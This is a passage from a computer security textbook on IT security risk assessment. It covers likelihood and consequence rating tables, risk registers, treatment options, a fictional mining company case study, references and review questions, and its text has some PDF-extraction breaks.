ing and releasing a network worm that infects the organization’s systems. These
examples all involved a deliberate exploit of a threat. However, a threat may also
be a result of an accident, such as an employee incorrectly entering information on
a system, which results in the system malfunctioning.
Identifying possible threats and threat sources requires the use of a variety of
sources, along with the experience of the risk assessor. The chance of natural threats
occurring in any particular area is usually well known from insurance statistics. Lists
of other potential threats may be found in the standards, in the results of IT security
surveys, and in information from government security agencies. The annual com-
puter crime reports, such as those by CSI/FBI and by Verizon in the United States,
and similar reports in other countries, provide useful general guidance on the broad
IT threat environment and the most common problem areas. Standards, such as
[NIST12] Appendix D with a taxonomy of threat sources, and Appendix E with
examples of threats, may also assist here.
However, this general guidance needs to be tailored to the organization and
the risk environment it operates in. This involves consideration of vulnerabilities in
the organization’s IT systems, which may indicate that some risks are either more or
less likely than the general case. Where an organization’s security concerns are suf-
ficiently high that threats need to be specifically identified, threat scenarios can be
modelled, developed, and analyzed, as described in [NIST12]. Organization’s define
threat scenarios to describe how the tactics, techniques, and procedures employed
by an attacker can contribute to, or cause, harm. The possible motivation of delib-
erate attackers in relation to the organization should be considered as potentially
influencing this variation in risk. In addition, any previous experience of attacks seen
by the organization needs to be considered, as that is concrete evidence of risks that
are known to occur. When evaluating possible human threat sources, it is worth con-
sidering their reason and capabilities for attacking this organization, including their:
•
Motivation: Why would they target this organization; how motivated are they?
•
Capability: What is their level of skill in exploiting the threat?
•
Resources: How much time, money, and other resources could they deploy?
•
Probability of attack: How likely and how often would your assets be targeted?
•
Deterrence: What are the consequences to the attacker of being identified?
V
ulnErability
i
dEntifiCation
Answering the second of these questions, “How
could this occur?” involves identifying flaws or weaknesses in the organization’s

14.4 / detaIled SeCurIty rISk analySIS
501
IT systems or processes that could be exploited by a threat source. This will help
determine the applicability of the threat to the organization and its significance.
Note that the mere existence of some vulnerability does not mean harm will be
caused to an asset. There must also be a threat source for some threat that can exploit
the vulnerability for harm. It is the combination of a threat and a vulnerability that
creates a risk to an asset.
Again, many of the standards listed previously include checklists of threats
and vulnerabilities and suggestions for tools and techniques to list them and to
determine their relevance to the organization. The outcome of this step should be
a list of threats and vulnerabilities, with brief descriptions of how and why they
might occur.
Analyze Risks
Having identified key assets and the likely threats and vulnerabilities they are
exposed to, the next step is to determine the level of risk each of these poses to the
organization. The aim is to identify and categorize the risks to assets that threaten
the regular operations of the organization. Risk analysis also provides information
to management to help managers evaluate these risks and determine how best to
treat them. Risk analysis involves first specifying the likelihood of occurrence of
each identified threat to an asset, in the context of any existing controls. Next, the
consequence to the organization is determined, should that threat eventuate. Lastly,
this information is combined to derive an overall risk rating for each threat. The
ideal would be to specify the likelihood as a probability value and the consequence
as a monetary cost to the organization should it occur. The resulting risk is then
simply given as
Risk
= (Probability that threat occurs) * (Cost to organization)
This can be directly equated to the value the threatened asset has for the organi-
zation, and hence specify what level of expenditure is reasonable to reduce the
probability of its occurrence to an acceptable level. Unfortunately, it is often
extremely hard to determine accurate probabilities, realistic cost consequences,
or both. This is particularly true of intangible assets, such as the loss of confiden-
tiality of a trade secret. Hence, most risk analyses use qualitative, rather than
quantitative, ratings for both these items. The goal is then to order the resulting
risks to help determine which need to be most urgently treated, rather than to
give them an absolute value.
a
nalyzE
E
xisting
C
ontrols
Before the likelihood of a threat can be specified,
any existing controls used by the organization to attempt to minimize threats need
to be identified. Security controls include management, operational, and technical
processes and procedures that act to reduce the exposure of the organization to
some risks by reducing the ability of a threat source to exploit some vulnerabilities.
These can be identified by using checklists of existing controls, and by interviewing
key organizational staff to solicit this information.

502
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
d
EtErminE
l
ikElihood
Having identified existing controls, the likelihood
that each identified threat could occur and cause harm to some asset needs to
be specified. The likelihood is typically described qualitatively, using values and
descriptions such as those shown in Table 14.2.
4
While the various risk assessment
standards all suggest tables similar to these, there is considerable variation in their
detail.
5
The selection of the specific descriptions and tables used is determined at
the beginning of the risk assessment process, when the context is established.
There will very likely be some uncertainty and debate over exactly which rat-
ing is most appropriate. This reflects the qualitative nature of the ratings, ambiguity
in their precise meaning, and uncertainty over precisely how likely it is that some
threat may eventuate. It is important to remember that the goal of this process is
to provide guidance to management as to which risks exist, and provide enough
information to help management decide how to most appropriately respond. Any
uncertainty in the selection of ratings should be noted in the discussion on their
selection, but ultimately management will make a business decision in response to
this information.
The risk analyst takes the descriptive asset and threat/vulnerability details
from the preceding steps in this process and, in light of the organization’s overall
risk environment and existing controls, decides the appropriate rating. This
estimation relates to the likelihood of the specified threat exploiting one or
more vulnerabilities to an asset or group of assets, which results in harm to the
organization. When deliberate human-made threat sources are considered, this
estimate should include an evaluation of the attackers intent, capability, and spe-
cific targeting of this organization. The specified likelihood needs to be realistic.
In particular, a rating of likely or higher suggests that this threat has occurred
sometime previously. This means past history provides supporting evidence for its
Table 14.2
Risk Likelihood
Rating
Likelihood
Description
Expanded Definition
1
Rare
May occur only in exceptional circumstances and may be deemed as
“unlucky” or very unlikely.
2
Unlikely
Could occur at some time but not expected given current
controls, circumstances, and recent events.
3
Possible
Might occur at some time, but just as likely as not. It may be difficult
to control its occurrence due to external influences.
4
Likely
Will probably occur in some circumstance and one should
not be surprised if it occurred.
5
Almost Certain
Is expected to occur in most circumstances and certainly sooner
or later.
4
This table, along with Tables 16.3 and 16.4, is adapted from those given in [ISO27005], [ISO31000],
[SASN06], and [SA04], but with descriptions expanded and generalized to apply to a wider range of
organizations.
5
The tables used in this chapter are chosen to illustrate a more detailed level of analysis than used in some
other standards.

14.4 / detaIled SeCurIty rISk analySIS
503
Table 14.3
Risk Consequences
Rating
Consequence
Expanded Definition
1
Insignificant
Generally a result of a minor security breach in a single area. Impact
is likely to last less than several days and requires only minor expendi-
ture to rectify. Usually does not result in any tangible detriment to the
organization.
2
Minor
Result of a security breach in one or two areas. Impact is likely to last
less than a week but can be dealt with at the segment or project level
without management intervention. Can generally be rectified within
project or team resources. Again, does not result in any tangible det-
riment to the organization, but may, in hindsight, show previous lost
opportunities or lack of efficiency.
3
Moderate
Limited systemic (and possibly ongoing) security breaches. Impact
is likely to last up to 2 weeks and will generally require manage-
ment intervention, though should still be able to be dealt with at the
project or team level. Will require some ongoing compliance costs to
overcome. Customers or the public may be indirectly aware or have
limited information about this event.
specification. If this is not the case, then specifying such a value would need to
be justified on the basis of a significantly changed threat environment, a change
in the IT system that has weakened its security, or some other rationale for the
threat’s anticipated likely occurrence. In contrast, the Unlikely and Rare ratings
can be very hard to quantify. They are an indication that the threat is of concern,
but whether it could occur is difficult to specify. Typically such threats would only
be considered if the consequences to the organization of their occurrence are so
severe that they must be considered, even if extremely improbable.
d
EtErminE
C
onsEquEnCE
/i
mpaCt
on
o
rganization
The analyst must then
specify the consequence of a specific threat eventuating. Note this is distinct from,
and not related to, the likelihood of the threat occurring. Rather, consequence
specification indicates the impact on the organization should the particular threat
in question actually eventuate. Even if a threat is regarded as rare or unlikely, if
the organization would suffer severe consequence should it occur, then it clearly
poses a risk to the organization. Hence, appropriate responses must be considered.
A qualitative descriptive value, such as those shown in Table 14.3, is typically used
to describe the consequence. As with the likelihood ratings, there is likely to be
some uncertainty as to the best rating to use.
This determination should be based upon the judgment of the asset’s owners,
and the organization’s management, rather than the opinion of the risk analyst. This
is in contrast with the likelihood determination. The specified consequence needs to
be realistic. It must relate to the impact on the organization as a whole should this
specific threat eventuate. It is not just the impact on the affected system. It is pos-
sible that a particular system (a server in one location, for example) might be com-
pletely destroyed in a fire. However, the impact on the organization could vary from
it being a minor inconvenience (the server was in a branch office, and all data were
(Continued)

504
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
replicated elsewhere) to a major disaster (the server had the sole copy of all customer
and financial records for a small business). As with the likelihood ratings, the conse-
quence ratings must be determined knowing the organization’s current practices and
arrangements. In particular, the organization’s existing backup, disaster recovery,
and contingency planning, or lack thereof, will influence the choice of rating.
d
EtErminE
r
Esulting
l
EVEl
of
r
isk
Once the likelihood and consequence
of each specific threat have been identified, a final level of risk can be assigned.
This is typically determined using a table that maps these values to a risk level,
such as those shown in Table 14.4. This table details the risk level assigned to each
combination. Such a table provides the qualitative equivalent of performing the
ideal risk calculation using quantitative values. It also indicates the interpretation
of these assigned levels.
d
oCumEnting
thE
r
Esults
in
a
r
isk
r
EgistEr
The results of the risk analysis
process should be documented in a risk register. This should include a summary
table such that shown in Table 14.5. The risks are usually sorted in decreasing
order of level. This would be supported by details of how the various items
were determined, including the rationale, justification, and supporting evidence
used. The aim of this documentation is to provide senior management with
the information needed to make appropriate decisions as how to best manage
the identified risks. It also provides evidence that a formal risk assessment process
Rating
Consequence
Expanded Definition
4
Major
Ongoing systemic security breach. Impact will likely last 4–8 weeks
and require significant management intervention and resources to
overcome. Senior management will be required to sustain ongoing
direct management for the duration of the incident and compliance
costs are expected to be substantial. Customers or the public will be
aware of the occurrence of such an event and will be in possession
of a range of important facts. Loss of business or organizational out-
comes is possible, but not expected, especially if this is a once off.
5
Catastrophic
Major systemic security breach. Impact will last for 3 months or
more and senior management will be required to intervene for the
duration of the event to overcome shortcomings. Compliance costs
are expected to be very substantial. A loss of customer business or
other significant harm to the organization is expected. Substantial
public or political debate about, and loss of confidence in, the orga-
nization is likely. Possible criminal or disciplinary action against
personnel involved is likely.
6
Doomsday
Multiple instances of major systemic security breaches. Impact dura-
tion cannot be determined and senior management will be required
to place the company under voluntary administration or other form
of major restructuring. Criminal proceedings against senior man-
agement is expected, and substantial loss of business and failure to
meet organizational objectives is unavoidable. Compliance costs are
likely to result in annual losses for some years, with liquidation of
the organization likely.
Table 14.3
(Continued)

14.4 / detaIled SeCurIty rISk analySIS
505
Table 14.4
Risk Level Determination and Meaning
Consequences
Likelihood
Doomsday
Catastrophic
Major
Moderate
Minor
Insignificant
Almost Certain
E
E
E
E
H
H
Likely
E
E
E
H
H
M
Possible
E
E
E
H
M
L
Unlikely
E
E
H
M
L
L
Rare
E
H
H
M
L
L
Risk Level
Description
Extreme (E)
Will require detailed research and management planning at an executive/director level.
Ongoing planning and monitoring will be required with regular reviews. Substantial
adjustment of controls to manage the risk is expected, with costs possibly exceeding
original forecasts.
High (H)
Requires management attention, but management and planning can be left to senior
project or team leaders. Ongoing planning and monitoring with regular reviews are
likely, though adjustment of controls is likely to be met from within existing resources.
Medium (M)
Can be managed by existing specific monitoring and response procedures. Management
by employees is suitable with appropriate monitoring and reviews.
Low (L)
Can be managed through routine procedures.
has been followed if needed, and a record of decisions made with the reasons for
those decisions.
Evaluate Risks
Once the details of potentially significant risks are determined, management needs
to decide whether it needs to take action in response. This would take into account
the risk profile of the organization and its willingness to accept a certain level of
risk, as determined in the initial establishing the context phase of this process. Those
items with risk levels below the acceptable level would usually be accepted with no
further action required. Those items with risks above this will need to be considered
for treatment.
Table 14.5
Risk Register
Asset
Threat/
Vulnerability
Existing
Controls
Likelihood
Consequence
Level
of Risk
Risk
Priority
Internet
router
Outside hacker
attack
Admin
password only
Possible
Moderate
High
1
Destruction
of data
center
Accidental fire
or flood
None (no
disaster
recovery plan)
Unlikely
Major
High
2

506
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
Risk Treatment
Typically the risks with the higher ratings are those that need action most urgently.
However, it is likely that some risks will be easier, faster, and cheaper to address
than others. In the example risk register shown in Table 14.5, both risks were rated
High. Further investigation reveals that a relatively simple and cheap treatment
exists for the first risk by tightening the router configuration to further restrict pos-
sible accesses. Treating the second risk requires developing a full disaster recovery
plan, a much slower and more costly process. Hence management would take the
simple action first to improve the organization’s overall risk profile as quickly as
possible. Management may even decide that for business reasons, given an overall
view of the organization, some risks with lower levels should be treated ahead of
other risks. This is a reflection of both limitations in the risk analysis process in the
range of ratings available and their interpretation, and of management’s perspective
of the organization as a whole.
Figure 14.5 indicates a range of possibilities for costs versus levels of risk.
If the cost of treatment is high, but the risk is low, then it is usually uneconomic
to proceed with such treatment. Alternatively, where the risk is high and the cost
comparatively low, treatment should occur. The most difficult area occurs between
these extremes. This is where management must make a business decision about the
most effective use of their available resources. This decision usually requires a more
detailed investigation of the treatment options. There are five broad alternatives
available to management for treating identified risks:
•
Risk acceptance: Choosing to accept a risk level greater than normal for busi-
ness reasons. This is typically due to excessive cost or time needed to treat the
Extreme
Implement
treatment
Uneconomic
so accept
$$$$$
$
Cost of treatment
Low
Risk le
vel
Judgement
needed
Figure 14.5
Judgment about Risk Treatment

14.5 / CaSe Study: SIlver Star MIneS
507
risk. Management must then accept responsibility for the consequences to the
organization should the risk eventuate.
•
Risk avoidance: Not proceeding with the activity or system that creates this
risk. This usually results in loss of convenience or ability to perform some
function that is useful to the organization. The loss of this capability is traded
off against the reduced risk profile.
•
Risk transfer: Sharing responsibility for the risk with a third party. This is
typically achieved by taking out insurance against the risk occurring, by enter-
ing into a contract with another organization, or by using partnership or joint
venture structures to share the risks and costs should the threat eventuate.
•
Reduce consequence: By modifying the structure or use of the assets at risk
to reduce the impact on the organization should the risk occur. This could
be achieved by implementing controls to enable the organization to quickly
recover should the risk occur. Examples include implementing an off-site
backup process, developing a disaster recovery plan, or arranging for data and
processing to be replicated over multiple sites.
•
Reduce likelihood: By implementing suitable controls to lower the chance of
the vulnerability being exploited. These could include technical or administra-
tive controls such as deploying firewalls and access tokens, or procedures such
as password complexity and change policies. Such controls aim to improve the
security of the asset, making it harder for an attack to succeed by reducing the
vulnerability of the asset.
If either of the last two options is chosen, then possible treatment controls
need to be selected and their cost effectiveness evaluated. There is a wide range
of available management, operational, and technical controls that may be used.
These would be surveyed to select those that might address the identified threat
most effectively and to evaluate the cost to implement against the benefit gained.
Management would then choose among the options as to which should be adopted
and plan for their implementation. We introduce the range of controls often used
and the use of security plans and policies in Chapter 15 and provide further details
of some specific control areas in Chapters 16–18.
14.5 caSe STudy: SIlver STar MIneS
A case study involving the operations of a fictional company Silver Star Mines illustrates
this risk assessment process.
6
Silver Star Mines is the local operations of a large global
mining company. It has a large IT infrastructure used by numerous business areas.
Its network includes a variety of servers, executing a range of application software
typical of organizations of its size. It also uses applications that are far less common,
some of which directly relate to the health and safety of those working in the mine.
Many of these systems used to be isolated, with no network connections among them.
6
This example has been adapted and expanded from a 2003 study by Peter Hoek. For our purposes, the
name of the original company and any identifying details have been changed.

508
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
In recent years, they have been connected together and connected to the company’s
intranet to provide better management capabilities. However, this means they are
now potentially accessible from the Internet, which has greatly increased the risks to
these systems.
A security analyst was contracted to provide an initial review of the com-
pany’s risk profile and to recommend further action for improvement. Following
initial discussion with company management, a decision was made to adopt a
combined approach
to security management. This requires the adoption of suit-
able baselines standards by the company’s IT support group for their systems.
Meanwhile, the analyst was asked to conduct a preliminary formal assessment of
the key IT systems to identify those most at risk, which management could then
consider for treatment.
The first step was to determine the context for the risk assessment. Being in
the mining industry sector places the company at the less risky end of the spectrum,
and consequently less likely to be specifically targeted. Silver Star Mines is part
of a large organization and hence is subject to legal requirements for occupational
health and safety and is answerable to its shareholders. Thus management decided
that it wished to accept only moderate or lower risks in general. The boundaries
for this risk assessment were specified to include only the systems under the direct
control of the Silver Star Mines operations. This excluded the wider company
intranet, its central servers, and its Internet gateway. This assessment is sponsored
by Silver Star’s IT and engineering managers, with results to be reported to the
company board. The assessment would use the process and ratings described in
this chapter.
Next, the key assets had to be identified. The analyst conducted interviews
with key IT and engineering managers in the company. A number of the engineering
managers emphasized how important the reliability of the SCADA network and
nodes were to the company. They control and monitor the core mining operations
of the company and enable it to operate safely and efficiently and, most crucially, to
generate revenue. Some of these systems also maintain the records required by law,
which are regularly inspected by the government agencies responsible for the mining
industry. Any failure to create, preserve, and produce on demand these records
would expose the company to fines and other legal sanctions. Hence, these systems
were listed as the first key asset.
A number of the IT managers indicated that a large amount of critical data
was stored on various file servers either in individual files or in databases. They
identified the importance of the integrity of these data to the company. Some
of these data were generated automatically by applications. Other data were cre-
ated by employees using common office applications. Some of this needed to be
available for audits by government agencies. There were also data on production
and operational results, contracts and tendering, personnel, application backups,
operational and capital expenditure, mine survey and planning, and exploratory
drilling. Collectively, the integrity of stored data was identified as the second
key asset.
These managers also indicated that three key systems—the Financial,
Procurement, and Maintenance/Production servers—were critical to the effective
operation of core business areas. Any compromise in the availability or integrity

14.5 / CaSe Study: SIlver Star MIneS
509
of these systems would impact the company’s ability to operate effectively. Hence
each of these were identified as a key asset.
Lastly, the analyst identified e-mail as a key asset, as a result of interviews with
all business areas of the company. The use of e-mail as a business tool cuts across
all business areas. Around 60% of all correspondence is in the form of e-mail, which
is used to communicate daily with head office, other business units, suppliers, and
contractors, as well as to conduct a large amount of internal correspondence. E-mail
is given greater importance than usual due to the remote location of the company.
Hence the collective availability, integrity, and confidentiality of mail services was
listed as a key asset.
This list of key assets is seen in the first column of Table 14.6, which is the risk
register created at the conclusion of this risk assessment process.
Having determined the list of key assets, the analyst needed to identify signifi-
cant threats to these assets and to specify the likelihood and consequence values.
The major concern with the SCADA asset is unauthorized compromise of nodes
by an external source. These systems were originally designed for use on physi-
cally isolated and trusted networks and hence were not hardened against external
attack to the degree that modern systems can be. Often these systems are running
Table 14.6
Silver Star Mines—Risk Register
Asset
Threat/
Vulnerability
Existing
Controls
Likelihood
Consequence
Level
of Risk
Risk
Priority
Reliability and
integrity of the
SCADA nodes
and network
Unauthorized
modification of
control system
Layered
firewalls
and servers
Rare
Major
High
1
Integrity of
stored file and
database
information
Corruption, theft,
loss of info
Firewall,
policies
Possible
Major
Extreme
2
Availability
and integrity
of financial
system
Attacks/errors
affecting system
Firewall,
policies
Possible
Moderate
High
3
Availability
and integrity of
procurement
system
Attacks/errors
affecting system
Firewall,
policies
Possible
Moderate
High
4
Availability
and integrity of
maintenance/
production
system
Attacks/errors
affecting system
Firewall,
policies
Possible
Minor
Medium
5
Availability,
integrity, and
confidentiality
of mail services
Attacks/errors
affecting system
Firewall,
ext mail
gateway
Almost
Certain
Minor
High
6

510
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
older releases of operating systems with known insecurities. Many of these sys-
tems have not been patched or upgraded because the key applications they run
have not been updated or validated to run on newer OS versions. More recently,
the SCADA networks have been connected to the company’s intranet to provide
improved management and monitoring capabilities. Recognizing that the SCADA
nodes are very likely insecure, these connections are isolated from the company
intranet by additional firewall and proxy server systems. Any external attack would
have to break through the outer company firewall, the SCADA network firewall,
and these proxy servers in order to attack the SCADA nodes. This would require
a series of security breaches. Nonetheless, given that the various computer crime
surveys suggest that externally sourced attacks are increasing and known cases of
attacks on SCADA networks exist, the analyst concluded that while an attack was
very unlikely, it could still occur. Thus a likelihood rating of Rare was chosen. The
consequence of the SCADA network suffering a successful attack was discussed
with the mining engineers. They indicated that interference with the control system
could have serious consequences as it could affect the safety of personnel in the
mine. Ventilation, bulk cooling, fire protection, hoisting of personnel and materials,
and underground fill systems are possible areas whose compromise could lead to a
fatality. Environmental damage could result from the spillage of highly toxic mate-
rials into nearby waterways. Additionally, the financial impact could be significant,
as downtime is measured in tens of millions of dollars per hour. There is even a
possibility that Silver Star’s mining license might be suspended if the company was
found to have breached its legal requirements. A consequence rating of Major was
selected. This results in a risk level of High.
The second asset concerned the integrity of stored information. The ana-
lyst noted numerous reports of unauthorized use of file systems and databases in
recent computer crime surveys. These assets could be compromised by both inter-
nal and external sources. These can be either the result of intentional malicious or
fraudulent acts, or the unintentional deletion, modification, or disclosure of infor-
mation. All indications are that such database security breaches are increasing and
that access to such data is a primary goal of intruders. These systems are located
on the company intranet and hence are shielded by the company’s outer firewall
from much external access. However, should that firewall be compromised or an
attacker gain indirect access using infected internal systems, compromise of the
data was possible. With respect to internal use, the company had policies on the
input and handling of a range of data, especially that required for audit purposes.
The company also had policies on the backup of data from servers. However, the
large number of systems used to create and store this data, both desktop and server,
meant that overall compliance with these policies was unknown. Hence a likelihood
rating of Possible was chosen. Discussions with some of the company’s IT managers
revealed that some of this information is confidential and may cause financial harm
if disclosed to others. There also may be substantial financial costs involved with
recovering data and other activities subsequent to a breach. There is also the pos-
sibility of serious legal consequences if personal information was disclosed or if the
results of statutory tests and process information were lost. Hence a consequence
rating of Major was selected. This results in a risk level of Extreme.

14.5 / CaSe Study: SIlver Star MIneS
511
The availability or integrity of the key Financial, Procurement, and
Maintenance/Production systems could be compromised by any form of attack
on the operating system or applications they use. Although their location on the
company intranet does provide some protection, due to the nature of the company
structure a number of these systems have not been patched or maintained for some
time. This means at least some of the systems would be vulnerable to a range of net-
work attacks if accessible. Any failure of the company’s outer firewall to block any
such attack could very likely result in compromise of some systems by automated
attack scans. These are known to occur very quickly, with a number of reports indi-
cating that unpatched systems were compromised in less than 15 minutes after net-
work connection. Hence a likelihood of Possible was specified. Discussions with
management indicated that the degree of harm would be proportional to extent and
duration of the attack. In most cases a rebuild of at least a portion of the system
would be required, at considerable expense. False orders being issued to suppliers
or the inability to issue orders would have a negative impact on the company’s repu-
tation and could cause confusion and possible plant shutdowns. Not being able to
process personnel time sheets and utilize electronic funds transfer and unauthorized
transfer of money would also affect the company’s reputation and possibly result in
a financial loss. The company indicated that the Maintenance/Production system’s
harm rating should be a little lower due the ability of the plant to continue to oper-
ate despite some compromise of the system. It would, however, have a detrimen-
tal impact on the efficiency of operations. Consequence ratings of Moderate and
Minor, respectively, were selected, resulting in risk levels of High or Medium.
The last asset is the availability, integrity, and confidentiality of mail services.
Without an effective e-mail system, the company will operate with less efficiency. A
number of organizations have suffered failure of their e-mail systems as a result of
mass e-mailed worms in past years. New exploits transferred using e-mail are reported.
Those exploiting vulnerabilities in common applications are of major concern. The
heavy use of e-mail by the company, including the constant exchange and opening of
e-mail attachments by employees, means the chance of compromise, especially by a
zero-day exploit to a common document type, is very high. While the company does fil-
ter mail in its Internet gateway, there is a high probability that a zero-day exploit would
not be caught. A denial of service attack against the mail gateway is very hard to defend
against. Hence a likelihood rating of Almost Certain was selected in recognition of the
wide range of possible attacks and the high chance that one will occur sooner rather
than later. Discussions with management indicated that while other possible modes of
communication exist, they do not allow for transmission of electronic documents. The
ability to obtain electronic quotes is a requirement that must be met to place an order
in the purchasing system. Reports and other communications are regularly sent via this
e-mail, and any inability to send or receive such reports might affect the company’s
reputation. There would also be financial costs and time needed to rebuild the e-mail
system following a serious compromise. Because compromise would not have a large
impact, a consequence rating of Minor was selected. This results in a risk level of High.
The information was summarized and presented to management. All of the
resulting risk levels are above the acceptable minimum management specified as
tolerable. Hence treatment is required. Even though the second asset listed had the

512
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
highest level of risk, management decided that the risk to the SCADA network was
unacceptable if there was any possibility of death, however remote. Additionally, the
management decided that the government regulator would not look favorably upon a
company that failed to rate highly the importance of a potential fatality. Consequently,
the management decided to specify the risk to the SCADA as the highest priority for
treatment. The risk to the integrity of stored information was next. The management
also decided to place the risk to the e-mail systems last, behind the lower risk to the
Maintenance/Production system, in part because its compromise would not affect the
output of the mining and processing units and also because treatment would involve
the company’s mail gateway, which was outside the management’s control.
The final result of this risk assessment process is shown in Table 14.6, the result-
ing overall risk register table. It shows the identified assets with the threats to them,
and the assigned ratings and priority. This information would then influence the selec-
tion of suitable treatments. Management decided the first five risks should be treated
by implementing suitable controls, which would reduce either the likelihood or the
consequence should these risks occur. This process is discussed in the next chapter.
None of these risks could be accepted or avoided. Responsibility for the final risk
to the e-mail system was found to be primarily with the parent company’s IT group,
which manages the external mail gateway. Hence the risk is shared with that group.
[SLAY06] provides a discussion of issues involved with IT security management.
[SCHN00] provides a very readable, general discussion of IT security issues and
myths in the modern world. Current best practice in the field of IT security man-
agement is codified in a range of international and national standards, whose use
is encouraged. These standards include [ISO27001], [ISO27002], [ISO27005],
[ISO31000], [NIST95], [NIST09], [NIST12], [NIST13], [SASN06], and [SA04].
ISO13335 ISO/IEC, “ISO/IEC 13335-1:2004—Information technology—Security
techniques—Management of information and communications technology
security—Part 1: Concepts and models for information and communications
technology security management,” 2004.
ISO27001 ISO/IEC, “ISO/IEC 27001:2005—Information technology—Security
techniques—Information security management systems—Requirements,” 2005.
ISO27002 ISO/IEC, “ISO/IEC 27002:2005—Information technology—Security
techniques—Code of practice for information security management,” 2005.
Formerly known as ISO/IEC 17755:2005.
ISO27005 ISO/IEC, “ISO/IEC 27005:2011—Information technology—Security
techniques—Information security risk management,” 2011.
ISO31000 ISO, “ISO 31000:2009—Risk management—Principles and guidelines,” 2009.
NIST95
National Institute of Standards and Technology, An Introduction to
Computer Security: The NIST Handbook
, Special Publication 800-12,
October 1995.

14.7 / key terMS, revIew QueStIOnS, and prObleMS
513
NIST09 National Institute of Standards and Technology, Recommended Security
Controls for Federal Information Systems,
Special Publication 800-53
Revision 3, August 2009.
NIST12 National Institute of Standards and Technology, Risk Management Guide
for Information Technology Systems
, Special Publication 800-30 Revision 1,
September 2012.
NIST13 National Institute of Standards and Technology, Guide to Industrial Control
Systems (ICS) Security,
Special Publication 800-82 Revision 1, April 2013.
SA04
Standards Australia, “HB 231:2004—Information Security Risk Management
Guidelines,” 2004.
SASN06 Standards Australia and Standards New Zealand, “HB 167:2006—Security
Risk Management,” 2006.
SCHN00 Schneier, B. Secrets & Lies—Digital Security in a Networked World,
New York: John Wiley & Sons, 2000.
SLAY06 Slay, J., and Koronios, A. Information Technology Security & Risk
Management
. Milton, QLD: John Wiley & Sons Australia, 2006.
14.7 key TerMS, revIew QueSTIOnS, and PrObleMS
Key Terms
asset
consequence
control
IT security management
level of risk
likelihood
organizational security policy
risk
risk appetite
risk assessment
risk register
threat
threat source
vulnerability
Review Questions
14.1
Define IT security management.
14.2
List the three fundamental questions IT security management tries to address.
14.3
List the steps in the process used to address the three fundamental questions.
14.4
List some of the key national and international standards that provide guidance on IT
security management and risk assessment.
14.5
List and briefly define the four steps in the iterative security management process.
14.6
Organizational security objectives identify what IT security outcomes are desired,
based in part on the role and importance of the IT systems in the organization. List
some questions that help clarify these issues.
14.7
List and briefly define the four approaches to identifying and mitigating IT risks.
14.8
Which of the four approaches for identifying and mitigating IT risks does [ISO13335]
suggest is the most cost effective for most organizations?
14.9
List the steps in the detailed security risk analysis process.
14.10
Define asset, control, threat, risk, and vulnerability.

514
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
14.11
Indicate who provides the key information when determining each of the key assets,
their likelihood of compromise, and the consequence should any be compromised.
14.12
State the two key questions answered to help identify threats and risks for an asset.
Briefly indicate how these questions are answered.
14.13
Define consequence and likelihood.
14.14
What is the simple equation for determining risk? Why is this equation not commonly
used in practice?
14.15
What are the items specified in the risk register for each asset/threat identified?
14.16
List and briefly define the five alternatives for treating identified risks.
Problems
14.1
Research the IT security policy used by your university or by some other organization
you are associated with. Identify which of the topics listed in Section 14.2 this policy
addresses. If possible, identify any legal or regulatory requirements that apply to the
organization. Do you believe the policy appropriately addresses all relevant issues?
Are there any topics the policy should address but does not?
14.2
As part of a formal risk assessment of desktop systems in a small accounting firm with
limited IT support, you have identified the asset “integrity of customer and financial
data files on desktop systems” and the threat “corruption of these files due to im-
port of a worm/virus onto system.” Suggest reasonable values for the items in the risk
register for this asset and threat, and provide justifications for your choices.
14.3
As part of a formal risk assessment of the main file server for a small legal firm, you
have identified the asset “integrity of the accounting records on the server” and the
threat “financial fraud by an employee, disguised by altering the accounting records.”
Suggest reasonable values for the items in the risk register for this asset and threat
with justifications for your choice.
14.4
As part of a formal risk assessment of the external server in a small Web design company,
you have identified the asset “integrity of the organization’s Web server” and the threat
“hacking and defacement of the Web server.” Suggest reasonable values for the items in
the risk register for this asset and threat, and provide justifications for your choices.
14.5
As part of a formal risk assessment of the main file server in an IT security consultan-
cy firm, you have identified the asset “confidentiality of techniques used to conduct
penetration tests on customers, and the results of conducting such tests for clients,
which are stored on the server” and the threat “theft/breach of this confidential and
sensitive information by either an external or internal source.” Suggest reasonable
values for the items in the risk register for this asset and threat, and provide justifica-
tions for your choices.
14.6
As part of a formal risk assessment on the use of laptops by employees of a large
government department, you have identified the asset “confidentiality of personnel
information in a copy of a database stored unencrypted on the laptop” and the threat
“theft of personal information, and its subsequent use in identity theft caused by the
theft of the laptop.” Suggest reasonable values for the items in the risk register for this
asset and threat, and provide justifications for your choices.
14.7
As part of a formal risk assessment process for a small public service agency, suggest
some threats that such an agency is exposed to. Use the checklists, provided in the
various risk assessment standards cited in this chapter, to assist you.
14.8
A copy of the original version of NIST SP 800-30 from 2002 is available at box.com/
CompSec3e. Compare Tables 3.4 to 3.7 from that document which specify levels
of likelihood, consequence, and risk, with our equivalent Tables 14.2–14.4 in this
chapter. What are the key differences? What is the effect on the level of detail in
risk assessments using these alternate tables? Why do you think the NIST tables
were changed significantly in the latest version?

515
15.1
IT Security Management Implementation
15.2
Security Controls or Safeguards
15.3
IT Security Plan
15.4
Implementation of Controls
Implementation of Security Plan
Security Awareness and Training
15.5
Monitoring Risks
Maintenance
Security Compliance
Change and Configuration Management
Incident Handling
15.6
Case Study: Silver Star Mines
15.7
Recommended Reading
15.8
Key Terms, Review Questions, and Problems

516
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
In Chapter 14, we introduced IT security management as a formal process to
ensure that critical assets are sufficiently protected in a cost-effective manner.
We then discussed the critical risk assessment process. This chapter continues the
examination of IT security management. We survey the range of management,
operational, and technical controls or safeguards available that can be used to
improve security of IT systems and processes. We then explore the content of
the security plans that detail the implementation process. These plans must then
be implemented, with training to ensure that all personnel know their responsibilities,
and monitoring to ensure compliance. Finally, to ensure that a suitable level of
security is maintained, management must follow up the implementation with an
evaluation of the effectiveness of the security controls and an iteration of the entire
IT security management process.
15.1 It SecurIty ManageMent IMpleMentatIon
We introduced the IT security management process in Chapter 14, illustrated by
Figure 14.1. Chapter 14 focused on the earlier stages of this process. In this chapter
we focus on the latter stages, which include selecting controls, developing an
implementation plan, and the follow-up monitoring of the plan’s implementation.
